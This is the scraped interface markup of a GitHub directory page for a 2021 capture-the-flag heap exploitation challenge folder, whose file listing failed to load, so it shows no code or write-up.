<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> kam1tsur3 </span> <span>/</span> 2021_CTF
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
5 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
0
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/kam1tsur3/2021_CTF/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div> <div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/kam1tsur3/2021_CTF/refs" cache-key="v0:1610206114.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="a2FtMXRzdXIzLzIwMjFfQ1RG" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/kam1tsur3/2021_CTF/refs" cache-key="v0:1610206114.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="a2FtMXRzdXIzLzIwMjFfQ1RG" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>2021_CTF</span></span></span><span>/</span><span><span>s4ctf</span></span><span>/</span><span><span>pwn</span></span><span>/</span>heap_heap<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>2021_CTF</span></span></span><span>/</span><span><span>s4ctf</span></span><span>/</span><span><span>pwn</span></span><span>/</span>heap_heap<span>/</span></div>
<div class="Box mb-3"> <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-1 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/kam1tsur3/2021_CTF/tree-commit/ee12843cd7901488730c41c8b313fc912cff9e46/s4ctf/pwn/heap_heap" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path fill-rule="evenodd" d="M1.643 3.143L.427 1.927A.25.25 0 000 2.104V5.75c0 .138.112.25.25.25h3.646a.25.25 0 00.177-.427L2.715 4.215a6.5 6.5 0 11-1.18 4.458.75.75 0 10-1.493.154 8.001 8.001 0 101.6-5.684zM7.75 4a.75.75 0 01.75.75v2.992l2.028.812a.75.75 0 01-.557 1.392l-2.5-1A.75.75 0 017 8.25v-3.5A.75.75 0 017.75 4z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/kam1tsur3/2021_CTF/file-list/master/s4ctf/pwn/heap_heap"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details"> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block" data-pjax> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
